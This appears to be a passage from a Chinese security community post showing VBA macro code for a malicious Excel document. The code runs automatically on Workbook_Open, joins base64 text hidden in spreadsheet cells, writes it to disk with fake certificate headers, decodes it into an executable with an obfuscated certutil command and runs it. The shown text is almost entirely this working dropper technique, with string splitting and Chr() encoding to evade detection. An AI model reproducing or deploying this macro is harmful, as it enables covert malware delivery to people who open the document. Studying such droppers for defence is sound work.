 Private Sub Workbook_Open()
    Dim p As String
    p = GetVal(1, 15)
    cutil (p)
End Sub
Function GetVal(sr As Long, er As Long)
    Dim x
    For i = sr To er
        x = x + Cells(i, 1)
    Next
    GetVal = x
End Function
获取单元格中的内容
Sub cutil(code As String)
    Dim x As String
    x = "-----BEG" & "IN CER" & "TIFICATE-----"
    x = x + vbNewLine
    x = x + code
    x = x + vbNewLine
    x = x + "-----E" & "ND CERTIF" & "ICATE-----"
    Dim path As String
    path = "C:\Users\Administrator\Desktop" & "\10" & ".txt" 'C:\Users\Administrator\Desktop\10.txt
    expath = "C:\Users\Administrator\Desktop" & "\10" & ".exe" 'C:\Users\Administrator\Desktop\10.exe
    Set scr = CreateObject("Scr" & "ipting.FileSy" & "stemObject") '创建FileSystemObject
    Set file = scr.CreateTextFile(path, True) '创建文件
    file.Write x '将文本写入创建的文件中
    file.Close
    Shell (Chr(99) & Chr(101) & Chr(114) & Chr(116) & Chr(117) & Chr(116) & Chr(105) & Chr(108) & Chr(32) & _
    Chr(45) & Chr(100) & Chr(101) & Chr(99) & Chr(111) & Chr(100) & Chr(101) & Chr(32) & path & " " & expath)  'certutil -decode
    Sleep (2000)
    Shell (expath)
先知社区